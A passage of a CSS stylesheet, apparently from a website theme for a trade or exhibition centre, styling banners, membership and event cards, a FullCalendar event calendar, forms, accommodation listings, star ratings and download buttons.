  background-color: rgba(0, 80, 123, 0.9);
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
}
.wtc-banner-2 .content .title {
  font-size: 2.4rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #d67f1d;
}
.wtc-banner-2 .content .title:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #d67f1d;
  display: block;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wtc-banner-2 .content .sub-title {
  font-size: 1.7rem;
  text-transform: uppercase;
  color: white;
}
@media all and (max-width: 1199.98px) {
  .wtc-banner-2 .content {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wtc-banner-2 .content .title {
    font-size: 2rem;
  }
  .wtc-banner-2 .content .sub-title {
    font-size: 1.4rem;
  }
  .wtc-banner-2 .content .title:after {
    margin-left: auto;
    margin-right: auto;
  }
}

.about-item .img {
  height: 450px;
  width: 100%;
  object-fit: cover;
  display: flex;
  flex: 1;
}
.about-item .img-right {
  height: 560px;
}
.about-item .img-left {
  height: 450px;
}
.about-item .content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-top: 5rem;
  padding-bottom: 5rem;
  flex: 1;
}
.about-item .content .title {
  font-size: 1.6rem;
  font-weight: 600;
  color: #00486e;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.about-item .content .description {
  text-align: justify;
  font-weight: 400;
  font-size: 0.85rem;
}
.about-item .content .description + .description {
  margin-top: 15px;
}
.about-item .content.bg-primary-wtc .title, .about-item .content.bg-accent-wtc .title {
  color: white;
}
.about-item .content.bg-primary-wtc .description, .about-item .content.bg-accent-wtc .description {
  color: white;
}
.about-item:nth-child(odd) .content {
  padding-left: 25%;
  padding-right: 60px;
}
.about-item:nth-child(even) .content {
  padding-right: 25%;
  padding-left: 60px;
}
@media all and (max-width: 1199.98px) {
  .about-item .content:nth-child(even), .about-item .content:nth-child(odd) {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.library-item {
  border: none;
  margin-top: 10px;
  margin-bottom: 10px;
}
.library-item .image {
  height: 360px;
  object-fit: cover;
  border: none;
}
.library-item .card-body {
  text-align: center;
}
.library-item .card-body .title {
  font-weight: bold;
  color: #545457;
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
@media all and (max-width: 1199.98px) {
  .library-item .image {
    height: auto;
  }
}

.vision-grid {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.vision-grid > .title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  font-size: 2rem;
  color: rgb(26, 58, 101);
  font-weight: 600;
}
.vision-grid > .title > .image {
  height: 75px;
  width: auto;
  object-fit: contain;
  margin-right: 10px;
}
.vision-grid > .title:before {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-right: 20px;
}
.vision-grid > .title:after {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-left: 20px;
}
.vision-grid > .content {
  flex: 1;
  margin-top: 20px;
}
.vision-grid > .content .vision-item {
  text-align: center;
  height: 100%;
}
.vision-grid > .content .vision-item .description {
  color: rgb(26, 58, 101);
  text-align: center;
  font-size: 0.8rem;
  margin-top: 20px;
}
.vision-grid > .content .vision-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.vision-grid > .content > div {
  height: 100%;
  border-left: 1px solid rgb(26, 58, 101);
  border-right: 1px solid rgb(26, 58, 101);
}
.vision-grid > .content > div + div {
  border-left: none;
}
.vision-grid.accent > .title {
  color: #d67f1d;
}
.vision-grid.accent > .title:before, .vision-grid.accent > .title:after {
  background-color: #d67f1d;
}
.vision-grid.accent > .content .vision-item .description {
  color: #d67f1d;
}
.vision-grid.accent > .content > div {
  border-left-color: #d67f1d;
  border-right-color: #d67f1d;
}
@media all and (max-width: 991.98px) {
  .vision-grid {
    display: block;
    flex-direction: unset;
  }
  .vision-grid > .content > div {
    border: none;
  }
  .vision-grid > .content > div .vision-item {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .vision-grid > .content > div:last-child .vision-item {
    margin-bottom: 30px;
  }
}

.statistic-grid {
  height: 100%;
}
.statistic-grid .statistic-item {
  text-align: center;
  height: 100%;
  flex-direction: column;
  display: flex;
}
.statistic-grid .statistic-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.statistic-grid .statistic-item .content {
  flex: 1;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
  border-left: 1px solid white;
  border-right: 1px solid white;
}
.statistic-grid .statistic-item .content .title {
  font-size: 0.9rem;
  color: white;
  font-weight: bold;
}
.statistic-grid .statistic-item .content .description {
  color: white;
  font-size: 0.7rem;
}
.statistic-grid .statistic-item .content .description b {
  font-size: 0.8rem;
}
.statistic-grid .statistic-item + .statistic-item .content {
  border-left: none;
}
@media all and (max-width: 991.98px) {
  .statistic-grid .statistic-item {
    margin-top: 15px;
    margin-bottom: 15px;
    height: auto;
  }
  .statistic-grid .statistic-item .content {
    border: none;
  }
}

.membership-grid {
  color: #424247;
}
.membership-grid .title {
  text-align: center;
  font-size: 2rem;
  font-weight: 600;
  text-transform: uppercase;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 40px;
  color: #424247;
}
.membership-grid .description {
  text-align: left;
  margin-bottom: 20px;
  font-size: 0.9rem;
  color: #424247;
}
.membership-grid .image {
  width: 100%;
}
.membership-grid .benefit {
  text-align: center;
}
.membership-grid .benefit li {
  color: rgb(26, 58, 101);
  font-weight: bold;
  display: inline-block;
}
.membership-grid .benefit li + li:before {
  content: " ";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: rgb(26, 58, 101);
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
}
.membership-grid + .membership-grid {
  margin-top: 40px;
}
.membership-grid .content .card.item {
  border: none;
  margin-top: 20px;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-img-top {
  height: 250px;
  width: auto;
  object-fit: cover;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-body {
  padding: 0;
}
.membership-grid .content .card.item .card-body .item-title {
  font-size: 1.5rem;
  font-weight: bold;
  color: rgb(26, 58, 101);
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-sub-title {
  color: #23232c;
  font-size: 0.9rem;
  font-style: italic;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-divider {
  width: 100%;
  height: 1px;
  background-color: #797995;
  margin-top: 20px;
  margin-bottom: 15px;
  display: block;
}
.membership-grid .content .card.item .card-body .item-description {
  color: #505065;
  margin-bottom: 10px;
}

.primary-divider {
  height: 5px;
  background-color: #d67f1d;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.primary-divider:before, .primary-divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #00486e;
  width: 30%;
  min-width: 50px;
}
.primary-divider:before {
  left: 0;
}
.primary-divider:after {
  right: 0;
}
.primary-divider.variant-gray:before, .primary-divider.variant-gray:after {
  background-color: #e5e6e6;
}

.form-content .input-group {
  align-items: flex-start;
}
.form-content .input-group .form-control {
  border: none;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
}
.form-content .input-group .input-group-prepend .input-group-text {
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
  color: rgb(26, 58, 101);
  font-size: 1.2rem;
  min-height: 38px;
  height: auto;
}
.form-content .input-group .wpcf7-form-control-wrap {
  flex: 1;
}
.form-content .input-group .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 0.85em;
  margin-top: 3px;
  padding-left: 12px;
}
.form-content ::-webkit-input-placeholder {
  /* Edge */
  color: #b9bbbe !important;
}
.form-content :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #b9bbbe !important;
}
.form-content ::placeholder {
  color: #b9bbbe !important;
}

.wpcf7 form.form-content .wpcf7-response-output {
  margin-bottom: 2em;
  padding: 1em;
  border: 1px solid #d67f1d;
  background-color: rgba(214, 127, 29, 0.2);
  font-weight: bold;
  color: #d67f1d;
  margin-top: 0;
}

.form-content-2 {
  padding: 30px;
  border-radius: 8px;
  font-size: 0.8rem;
  color: white;
}
.form-content-2 .form-control {
  background-color: transparent;
  color: white;
  font-size: 0.8rem;
  border-color: white;
  border-radius: 0;
}
.form-content-2 ::-webkit-input-placeholder {
  /* Edge */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 ::placeholder {
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 .pretty {
  line-height: 0.85rem;
}

.form-content-4 .form-control {
  padding: 12px 20px;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 0;
  height: auto;
  font-weight: normal;
  font-size: 13px;
  border: 1px solid #c09c78;
  color: #1b1e21;
  -webkit-appearance: none;
  outline: none;
  box-shadow: none;
}

.events-notation {
  list-style: none;
  margin-bottom: 0;
  height: 100%;
  padding-left: 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.events-notation .notation {
  display: flex;
  align-items: center;
  justify-content: end;
}
.events-notation .notation:before {
  content: " ";
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-color: grey;
  display: inline-block;
  border-radius: 100%;
}
.events-notation .event-culture:before {
  background-color: #009444;
}
.events-notation .event-exhibitions:before {
  background-color: #ed1c24;
}
.events-notation .event-conference:before {
  background-color: #00507b;
}
.events-notation .event-other:before {
  background-color: #92278f;
}
@media all and (max-width: 767.98px) {
  .events-notation {
    justify-content: center;
    grid-template-columns: repeat(2, 1fr);
  }
  .events-notation .notation {
    justify-content: center;
  }
}

.app-calendar-wrap .calendar-toolbar .toolbar-space {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
  margin-top: 5px;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
  justify-content: flex-end;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-title {
  color: rgb(26, 58, 101);
  font-weight: bold;
  font-size: 1.3rem;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next {
  background-color: transparent;
  border: none;
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev:focus,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next:focus {
  box-shadow: none;
}
@media all and (max-width: 991.98px) {
  .app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
    justify-content: center;
  }
}
.app-calendar-wrap .app-calendar.fc {
  position: relative;
}
.app-calendar-wrap .app-calendar.fc.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
  margin-left: 10px;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk {
  display: flex;
  align-items: center;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
  color: rgb(26, 58, 101);
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button {
  background-color: transparent;
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button .fc-icon, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button .fc-icon {
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button:focus, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button:focus {
  box-shadow: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell {
  background-color: rgb(26, 58, 101);
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell .fc-col-header-cell-cushion {
  color: white;
  padding-bottom: 15px;
  padding-top: 15px;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell.fc-day-sun .fc-col-header-cell-cushion {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day {
  border: none;
  padding: 5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame {
  background-color: #f7f7f7;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top {
  flex-direction: row;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #59595c;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-events {
  font-size: 12.5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-sun .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-frame {
  background-color: rgba(214, 127, 29, 0.3);
}
@media all and (max-width: 767.98px) {
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active {
    min-height: 500px;
    height: auto !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute {
    overflow: initial !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute .fc-scrollgrid-sync-table {
    height: fit-content !important;
  }
}

.form-panel {
  border: 1px solid #e5e6e6;
  padding: 20px;
}

.date-range-picker {
  border-color: #e5e6e6;
  position: relative;
}
.date-range-picker .fa.fa-caret-down {
  position: absolute;
  right: 10px;
  top: calc(50% - 8px);
}

.form-content-3 .date-range-picker {
  border-color: #e5e6e6;
}
.form-content-3 .pretty .state label:before {
  border-color: #e5e6e6;
}

.pretty.p-primary-wtc input:checked ~ .state label:after {
  background-color: rgb(26, 58, 101) !important;
}

.btn-group.btn-group-toggle .btn.btn-accent-wtc:not(.active) {
  background-color: #f7f7f7;
  color: #bcbec0;
}

.events-grid .event-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.events-grid .event-item.card {
  border: none;
}
.events-grid .event-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.events-grid .event-item .card-body {
  padding: 42px 20px 28px 20px;
  position: relative;
}
.events-grid .event-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  margin-bottom: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.events-grid .event-item .card-body .title:hover {
  color: #003f60;
}
.events-grid .event-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.events-grid .event-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.events-grid .event-item .card-body .meta .fas,
.events-grid .event-item .card-body .meta .fa,
.events-grid .event-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.events-grid .event-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.events-grid .event-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.events-grid .event-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.pagination-content {
  align-items: center;
}
.pagination-content .page-item .page-link {
  border: none;
  color: #bcbec0;
  font-weight: 600;
}
.pagination-content .page-item .page-link:hover {
  color: #59595c;
  background-color: transparent;
}
.pagination-content .page-item .page-link i {
  color: #59595c;
  font-size: 1.5rem;
}
.pagination-content .page-item.active .page-link {
  color: rgb(26, 58, 101);
  background-color: transparent;
}

.panel-content {
  border: 1px solid #e5e6e6;
  padding: 30px 20px;
  justify-content: center;
  align-items: center;
  display: flex;
  flex-direction: column;
}
.panel-content .title {
  text-transform: uppercase;
  color: #59595c;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  display: flex;
  width: 100%;
  margin-bottom: 10px;
}
.panel-content .title ~ .title {
  margin-top: 20px;
}
.panel-content .title i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.panel-content .description {
  font-weight: 400;
  color: #59595c;
  margin-right: auto;
  margin-left: auto;
  display: flex;
  font-size: 0.9rem;
}

.qr-image {
  width: 200px;
  height: 200px;
}

.info-color-block .info-item {
  background-color: #d67f1d;
  color: white;
  padding: 30px 20px;
  flex-direction: row;
}
.info-color-block .info-item .title {
  font-weight: bold;
}
.info-color-block .info-item .description {
  font-size: 0.9rem;
}
.info-color-block .info-item i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.info-color-block .info-item .card-body {
  padding: 0;
}

.section-text {
  font-size: 0.9rem;
}
.section-text + .section-text {
  margin-top: 10px;
}

.social-icon i {
  font-size: 2.4rem;
}

.text-sub {
  font-size: 13px;
  color: #444;
}

.contact-strip {
  display: flex;
  flex-direction: row;
  border: 1px solid #e5e6e6;
}
.contact-strip > div {
  padding: 15px 20px;
  flex: 1;
  font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
}
.contact-strip > div.title {
  background-color: rgb(26, 58, 101);
  color: white;
}
.contact-strip > div.content {
  color: #59595c;
  background-color: white;
  position: relative;
}
.contact-strip > div.content + .content:before {
  content: "";
  height: 60%;
  width: 1px;
  background-color: #e5e6e6;
  position: absolute;
  left: 0;
}
.contact-strip > div a {
  color: #59595c;
}
.contact-strip > div .fa {
  font-size: 1.8rem;
  margin-right: 10px;
}
@media all and (max-width: 991.98px) {
  .contact-strip > div {
    font-size: 0.8rem;
  }
  .contact-strip > div .fa {
    font-size: 1.4rem;
  }
}
@media all and (max-width: 767.98px) {
  .contact-strip {
    flex-direction: column;
  }
  .contact-strip > div {
    padding: 10px 20px;
    font-size: 0.7rem;
  }
  .contact-strip > div.content + .content {
    content: none;
  }
  .contact-strip > div .fa {
    font-size: 1.3rem;
  }
}

.accommodation-info .title {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}
.accommodation-info .features .item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
.accommodation-info .features .item:after {
  content: "";
  height: 60px;
  width: 1px;
  border-right: 1px dotted #59595c;
  margin-left: 30px;
}
.accommodation-info .features .item:last-child:after {
  content: none;
}
.accommodation-info .features .item .number {
  padding: 10px;
  border-radius: 100%;
  background-color: #d67f1d;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
  margin-right: 10px;
}
.accommodation-info .features .item .name {
  font-weight: bold;
  color: #59595c;
  margin-right: 10px;
  text-align: left;
}
.accommodation-info .features .item .icon {
  flex: 1;
  text-align: right;
}
.accommodation-info .features .item .icon img {
  width: 70px;
  height: 120px;
  object-fit: contain;
}
@media all and (max-width: 991.98px) {
  .accommodation-info .features .item:after {
    content: none;
  }
}

.accommodations .item {
  text-align: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
.accommodations .item .thumbnail {
  width: 100%;
  height: 250px;
  object-fit: cover;
  margin-bottom: 15px;
}
.accommodations .item .name {
  font-weight: bold;
  color: rgb(26, 58, 101);
  font-size: 0.9rem;
  margin-bottom: 10px;
}
.accommodations .item .rating {
  margin-top: 5px;
}
.accommodations .item .detail {
  font-size: 0.7rem;
  color: #59595c;
}

.rating {
  font-size: 0.8rem;
  color: #e6e7e8;
}
.rating.rated-1 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(10) {
  color: #d67f1d;
}

.image-slogan-container {
  position: relative;
  height: 100%;
  display: flex;
}
.image-slogan-container .image-slogan {
  position: absolute;
  bottom: 40px;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 15px 30px 15px 30px;
  width: 100%;
  font-weight: bold;
  color: #00486e;
  font-size: 1.1rem;
}
.image-slogan-container .img {
  min-height: 450px;
}

@media (min-width: 576px) {
  .card-deck .card.services-item {
    margin-right: 10px;
    margin-left: 10px;
  }
}
@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute;
  }
  .megamenu {
    position: static;
  }
  .wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
    display: block;
  }
  .pr-lg-8 {
    padding-right: 6em !important;
  }
}
@media (max-width: 575.98px) {
  .wtc-navbar .navbar-brand .logo {
    height: 30px;
  }
  #collapseSearchBox {
    width: 100%;
  }
}
.top-static-toast {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 1rem 3rem;
  border-radius: 8px;
  left: 50%;
  transform: translateX(-50%);
  top: -5.2rem;
}
.top-static-toast .content {
  font-size: 20px;
  color: rgb(244, 145, 33);
  font-weight: 700;
  white-space: nowrap;
}
@media (max-width: 767.98px) {
  .top-static-toast {
    padding: 1rem 1.5rem;
  }
  .top-static-toast .content {
    font-size: 17px;
  }
}

.btn-theme {
  background-color: #f49121;
  color: #ffffff;
}
.btn-theme:hover, .btn-theme:active, .btn-theme:focus {
  background-color: #d67f1d;
  color: #ffffff !important;
}

.btn-xs {
  padding: 6px 10px;
  font-size: 10px !important;
}

.text-theme {
  color: #f49121 !important;
}

.form-content-transparent {
  padding: 30px;
  border-radius: 8px;
  color: white;
}
.form-content-transparent .form-control {
  background-color: transparent;
  color: #ffffff;
}
.form-content-transparent .input-group .input-group-prepend .input-group-text {
  color: #ffffff;
  font-size: 1rem;
}

.btn-scroll-top-container {
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  z-index: 9999;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
}
.btn-scroll-top-container .btn-scroll-top {
  background-color: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
  width: 36px;
  height: 36px;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
.btn-scroll-top-container.show {
  opacity: 1;
  transition: opacity 1s, transform 1s;
}

.img-cover {
  object-fit: cover;
}

@keyframes download-button-effect {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.btn-document-download {
  background-color: rgb(23, 52, 91);
  color: #ffffff !important;
  padding: 12px 16px;
  transition: 0.5s all;
  position: relative;
  overflow: hidden;
  border-radius: 1rem;
  border: none;
}
.btn-document-download.btn .badge {
  top: unset;
}
.btn-document-download .btn-content {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #ffffff !important;
}
.btn-document-download .btn-content .btn-text {
  font-size: 28px;
  font-weight: 700;
}
.btn-document-download .btn-content .btn-text .btn-subtext,
.btn-document-download .btn-content .btn-text span {
  font-size: 14px;
  display: block;
  margin-top: 0;
  font-weight: 300;
  color: rgba(255, 255, 255, 0.8);
}
.btn-document-download .btn-content .icon-layers {
  font-size: 48px;
  position: relative;
  align-items: center;
  justify-content: center;
  display: inline-flex;
}
.btn-document-download .btn-content .icon-layers span {
  font-size: 0.9rem;
  position: absolute;
}
.btn-document-download .btn-content i {
  font-size: 48px;
}
.btn-document-download .btn-content .btn-text + * {
  margin-left: 12px;
}
.btn-document-download::before {
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  transition: 0.5s all;
  background: linear-gradient(145deg, rgb(23, 52, 91) 0%, rgb(87, 136, 180) 45%, rgb(3, 38, 85) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-accent {
  background-color: #f49121;
}
.btn-document-download.color-accent::before {
  background: linear-gradient(145deg, rgb(244, 145, 33) 0%, rgb(255, 194, 124) 45%, rgb(207, 116, 14) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-green {
  background-color: rgb(12, 116, 90);
}
.btn-document-download.color-green::before {
  background: linear-gradient(145deg, rgb(12, 116, 90) 0%, rgb(104, 178, 160) 45%, rgb(4, 66, 50) 100%);
  background-size: 300% 300%;
}
.btn-document-download:hover {
  background-color: rgba(23, 52, 91, 0);
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.btn-document-download:hover::before {
  opacity: 1;
  animation: download-button-effect 5s ease infinite;
